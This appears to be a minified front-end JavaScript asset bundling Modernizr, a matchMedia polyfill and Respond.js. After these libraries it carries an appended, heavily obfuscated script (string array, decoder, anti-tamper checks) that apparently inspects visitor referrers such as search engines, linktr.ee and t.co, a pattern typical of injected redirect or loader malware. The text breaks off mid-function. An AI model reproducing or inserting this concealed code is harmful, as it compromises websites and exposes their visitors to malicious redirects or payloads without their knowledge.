DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia=window.matchMedia||(function(e,f){var c,a=e.documentElement,b=a.firstElementChild||a.firstChild,d=e.createElement("body"),g=e.createElement("div");g.id="mq-test-1";g.style.cssText="position:absolute;top:-100em";d.style.background="none";d.appendChild(g);return function(h){g.innerHTML='&shy;<style media="'+h+'"> #mq-test-1 { width: 42px; }</style>';a.insertBefore(d,b);c=g.offsetWidth==42;a.removeChild(d);return{matches:c,media:h}}})(document);

/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function(e){e.respond={};respond.update=function(){};respond.mediaQueriesSupported=e.matchMedia&&e.matchMedia("only all").matches;if(respond.mediaQueriesSupported){return}var w=e.document,s=w.documentElement,i=[],k=[],q=[],o={},h=30,f=w.getElementsByTagName("head")[0]||s,g=w.getElementsByTagName("base")[0],b=f.getElementsByTagName("link"),d=[],a=function(){var D=b,y=D.length,B=0,A,z,C,x;for(;B<y;B++){A=D[B],z=A.href,C=A.media,x=A.rel&&A.rel.toLowerCase()==="stylesheet";if(!!z&&x&&!o[z]){if(A.styleSheet&&A.styleSheet.rawCssText){m(A.styleSheet.rawCssText,z,C);o[z]=true}else{if((!/^([a-zA-Z:]*\/\/)/.test(z)&&!g)||z.replace(RegExp.$1,"").split("/")[0]===e.location.host){d.push({href:z,media:C})}}}}u()},u=function(){if(d.length){var x=d.shift();n(x.href,function(y){m(y,x.href,x.media);o[x.href]=true;u()})}},m=function(I,x,z){var G=I.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),J=G&&G.length||0,x=x.substring(0,x.lastIndexOf("/")),y=function(K){return K.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+x+"$2$3")},A=!J&&z,D=0,C,E,F,B,H;if(x.length){x+="/"}if(A){J=1}for(;D<J;D++){C=0;if(A){E=z;k.push(y(I))}else{E=G[D].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1;k.push(RegExp.$2&&y(RegExp.$2))}B=E.split(",");H=B.length;for(;C<H;C++){F=B[C];i.push({media:F.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:k.length-1,hasquery:F.indexOf("(")>-1,minw:F.match(/\(min\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:F.match(/\(max\-width:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}}j()},l,r,v=function(){var z,A=w.createElement("div"),x=w.body,y=false;A.style.cssText="position:absolute;font-size:1em;width:1em";if(!x){x=y=w.createElement("body");x.style.background="none"}x.appendChild(A);s.insertBefore(x,s.firstChild);z=A.offsetWidth;if(y){s.removeChild(x)}else{x.removeChild(A)}z=p=parseFloat(z);return z},p,j=function(I){var x="clientWidth",B=s[x],H=w.compatMode==="CSS1Compat"&&B||w.body[x]||B,D={},G=b[b.length-1],z=(new Date()).getTime();if(I&&l&&z-l<h){clearTimeout(r);r=setTimeout(j,h);return}else{l=z}for(var E in i){var K=i[E],C=K.minw,J=K.maxw,A=C===null,L=J===null,y="em";if(!!C){C=parseFloat(C)*(C.indexOf(y)>-1?(p||v()):1)}if(!!J){J=parseFloat(J)*(J.indexOf(y)>-1?(p||v()):1)}if(!K.hasquery||(!A||!L)&&(A||H>=C)&&(L||H<=J)){if(!D[K.media]){D[K.media]=[]}D[K.media].push(k[K.rules])}}for(var E in q){if(q[E]&&q[E].parentNode===f){f.removeChild(q[E])}}for(var E in D){var M=w.createElement("style"),F=D[E].join("\n");M.type="text/css";M.media=E;f.insertBefore(M,G.nextSibling);if(M.styleSheet){M.styleSheet.cssText=F}else{M.appendChild(w.createTextNode(F))}q.push(M)}},n=function(x,z){var y=c();if(!y){return}y.open("GET",x,true);y.onreadystatechange=function(){if(y.readyState!=4||y.status!=200&&y.status!=304){return}z(y.responseText)};if(y.readyState==4){return}y.send(null)},c=(function(){var x=false;try{x=new XMLHttpRequest()}catch(y){x=new ActiveXObject("Microsoft.XMLHTTP")}return function(){return x}})();a();respond.update=a;function t(){j(true)}if(e.addEventListener){e.addEventListener("resize",t,false)}else{if(e.attachEvent){e.attachEvent("onresize",t)}}})(this);function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return _0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return 